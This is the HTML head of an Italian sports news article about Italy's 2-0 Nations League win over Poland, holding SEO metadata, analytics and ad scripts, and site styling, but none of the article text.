

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/
body_size: 16134
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta name="google-site-verification" content="PMTpv828klJ2cny6PJ7ER_bSg7VDBmGYUtDBBckTeBo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SKKRJ2ZHFX"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'G-SKKRJ2ZHFX');
	</script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
	                    <link rel="preload" href="https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg" as="image" 
                  imagesrcset="https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg 994w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-300x169.jpg 300w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-768x432.jpg 768w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-696x391.jpg 696w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-747x420.jpg 747w" 
                  imagesizes="(max-width: 768px) 100vw, (max-width: 1024px) 75vw, 640px" 
                  fetchpriority="high">
                        	
	
	<script data-minify="1" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/inmobi-generic.js?ver=1761557753" async=true></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/lib/prebid.js?ver=1761557753" crossorigin="anonymous"></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/tag/js/gpt.js?ver=1761557753" crossorigin="anonymous"></script>
	<script data-minify="1" async src="https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/loader.js?ver=1761557754" crossorigin="anonymous"></script>
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Italia top! Polonia ko, tra Turpin e... il turpe Goralski - mondosportivo.it</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CLato%3A400%2C300%2C400italic%2C900%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="L&#039;Italia ha sconfitto la Polonia a Reggio Emilia per 2-0: decisive le reti di Jorginho (rigore) e Berardi, ottima prova complessiva da parte degli azzurri" />
	<link rel="canonical" href="https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Italia top! Polonia ko, tra Turpin e... il turpe Goralski - mondosportivo.it" />
	<meta property="og:description" content="L&#039;Italia ha sconfitto la Polonia a Reggio Emilia per 2-0: decisive le reti di Jorginho (rigore) e Berardi, ottima prova complessiva da parte degli azzurri" />
	<meta property="og:url" content="https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/" />
	<meta property="og:site_name" content="mondosportivo.it" />
	<meta property="article:published_time" content="2020-11-16T09:00:40+00:00" />
	<meta property="article:modified_time" content="2020-11-16T11:52:48+00:00" />
	<meta property="og:image" content="https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg" />
	<meta property="og:image:width" content="994" />
	<meta property="og:image:height" content="559" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fabio Ornano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Fabio Ornano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#article","isPartOf":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/"},"author":{"name":"Fabio Ornano","@id":"https://www.mondosportivo.it/#/schema/person/8a24300874b6cc6de79afb0f0defed4b"},"headline":"Italia top! Polonia ko, tra Turpin e&#8230; il turpe Goralski","datePublished":"2020-11-16T09:00:40+00:00","dateModified":"2020-11-16T11:52:48+00:00","mainEntityOfPage":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/"},"wordCount":469,"publisher":{"@id":"https://www.mondosportivo.it/#organization"},"image":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#primaryimage"},"thumbnailUrl":"https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg","keywords":["Nations League","Nazionale Italia (Calcio)","Nazionale Polonia (Calcio)"],"articleSection":["Nazionali","Primo Piano"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/","url":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/","name":"Italia top! Polonia ko, tra Turpin e... il turpe Goralski - mondosportivo.it","isPartOf":{"@id":"https://www.mondosportivo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#primaryimage"},"image":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#primaryimage"},"thumbnailUrl":"https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg","datePublished":"2020-11-16T09:00:40+00:00","dateModified":"2020-11-16T11:52:48+00:00","description":"L'Italia ha sconfitto la Polonia a Reggio Emilia per 2-0: decisive le reti di Jorginho (rigore) e Berardi, ottima prova complessiva da parte degli azzurri","breadcrumb":{"@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#primaryimage","url":"https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg","contentUrl":"https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg","width":994,"height":559,"caption":"Italia-Polonia"},{"@type":"BreadcrumbList","@id":"https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mondosportivo.it/"},{"@type":"ListItem","position":2,"name":"Italia top! Polonia ko, tra Turpin e&#8230; il turpe Goralski"}]},{"@type":"WebSite","@id":"https://www.mondosportivo.it/#website","url":"https://www.mondosportivo.it/","name":"MondoSportivo","description":"","publisher":{"@id":"https://www.mondosportivo.it/#organization"},"alternateName":"MondoSportivo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mondosportivo.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mondosportivo.it/#organization","name":"MondoSportivo","alternateName":"MondoSportivo","url":"https://www.mondosportivo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/#/schema/logo/image/","url":"https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png","contentUrl":"https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png","width":500,"height":78,"caption":"MondoSportivo"},"image":{"@id":"https://www.mondosportivo.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mondosportivo.it/#/schema/person/8a24300874b6cc6de79afb0f0defed4b","name":"Fabio Ornano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mondosportivo.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/38674c308c7b4ae327b2bc37e98ea616?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/38674c308c7b4ae327b2bc37e98ea616?s=96&d=mm&r=g","caption":"Fabio Ornano"},"description":"Cagliaritano, classe '81. Pazzo per Brera, Guerin Sportivo e Panini. Da anni membro di MP: principalmente ed inevitabilmente, per scrivere sulla storia del calcio. Italiano ed internazionale.","url":"https://www.mondosportivo.it/author/fornano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.mondosportivo.it/2020/11/16/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski/amp/" /><meta name="generator" content="AMP for WP 1.0.94"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="mondosportivo.it &raquo; Feed" href="https://www.mondosportivo.it/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mondosportivo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='magellano_browserpush-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1761557753' type='text/css' media='all' />
<link rel='stylesheet' id='magellano-mt-css' href='https://www.mondosportivo.it/wp-content/plugins/magellano-mt/public/css/magellano-mt-public.css?ver=1.5.20' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v6-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/font-awesome-v6/css/all.min.css?ver=1761557753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=1761557753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/slick/css/slick.css?ver=1761557753' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='covernews-style-css' href='https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/style.css?ver=1761557753' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mondosportivo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
var magellano_browserpush_vars = {"siteurl":"http:\/\/www.mondosportivo.it","api_uri":"https:\/\/infinitypush.magellanotech.it","theme":"CoverNews","sitename":"mondosportivo.it","is_post":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1761557754" id="magellano_browserpush-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1761557754" id="magellano-mt-js"></script>
<link rel="https://api.w.org/" href="https://www.mondosportivo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mondosportivo.it/wp-json/wp/v2/posts/545213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mondosportivo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.mondosportivo.it/?p=545213' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mondosportivo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mondosportivo.it%2F2020%2F11%2F16%2Fitalia-top-polonia-ko-tra-turpin-e-il-turpe-goralski%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mondosportivo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mondosportivo.it%2F2020%2F11%2F16%2Fitalia-top-polonia-ko-tra-turpin-e-il-turpe-goralski%2F&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"www.mondosportivo.it","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script data-minify="1" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js?ver=1761557754"></script>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" />
<meta name="msapplication-TileImage" content="https://www.mondosportivo.it/wp-content/uploads/2023/11/logo-ms.png" />
		<style type="text/css" id="wp-custom-css">
			 
.masthead-banner {
	background:#fff!important;
	
}
.main-navigation{
	background:#002b46;
	color: #fff;
}

.home .posts-date, .post-description {
	display:none!important;
}

.main-navigation .menu ul li a {
    color: #fff !important;
}

.site-branding{
	margin-left: 20px;
	width: 200px;
}

@media (max-width:600px){
	#primary-menu {
		background-color:#002b46!important;
	}
#site-navigation .container {
	height: 0px;
}

.ham{
	background-color:#333;
	top: -27px;
}
	
.ham:before, .ham:after{
	background-color:#333;
}

.toggle-menu{
	height:0px !important;
}

	.af-search-wrap{
		display:none;
	}
	.figure-categories{
		display:none;
	}
	
	.entry-content-wrap {
    font-size: 15px;
	}
	.post h1 {
	    font-size: 32px !important;
		  line-height : 1.6;
		  font-weight: 400;
   }
	
	.hentry .entry-header-details {
			padding: 8px;
			line-height: 0.5;
	}

	.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px;
}
	
	.covernews-breadcrumbs {
	    font-size: 12px;
		  padding: 0px 3px;
   }

	.hentry .entry-header-details .author-links {
	    font-size: 12px;
   }
	 
	.masthead-banner {
	    padding: 10px!important;

}
	.site-branding{
		width:150px;
	}
}
body{
	max-width: 1150px;
    margin: auto;
}

.slide-icon{
	margin-top:12px
}
.home .posts-slider figcaption {
	background: #0000008f;
}
#primary-menu{
	margin-left:10px;
}
